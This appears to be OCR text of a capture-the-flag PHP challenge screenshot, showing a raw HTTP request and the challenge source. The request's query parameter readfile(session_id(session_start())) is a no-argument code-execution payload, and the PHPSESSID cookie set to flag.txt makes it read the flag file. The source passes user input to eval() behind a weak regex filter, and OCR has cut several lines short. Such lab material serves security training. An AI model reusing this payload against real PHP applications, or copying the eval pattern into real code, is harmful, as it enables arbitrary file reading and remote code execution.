 1 GET /test1.php?exp=
readfile(session_id(session_start()));
HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:109.0) Gecko/20100101
Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-U
S;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://127.0.0.1/test1.php?exp=var_dump(ses
sion_id(session_start()));
9 Cookie: PHPSESSID=flag.txt
0 Upgrade-Insecure-Requests: 1
1 Sec-Fetch-Dest: document
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-Site: none
4 Sec-Fetch-User: ?1
<?php
highlight_file(__FILE__);
echo "flag在哪里呢？<br>";
if(isset($_GET['exp'])){
if (!preg_match('/data:\/\/|filter:\/\/|php:\/\/|phar:\/
if(';' === preg_replace("/[a-z,_]+\((?R)?
\)/", NULL, $_GET['exp'])) {
// if (!preg_match('/et|na|info|dec|bin|hex|oct|p
// // echo $_GET['exp'];
@eval($_GET['exp']);
// }
// else{
// die("还差一点哦！");
// }
}
else{
die("再好好想想！");
}
}
else{
die("还想读flag，臭弟弟！");
}
flag在哪里呢？
flag{This_is_My_Test_F14g}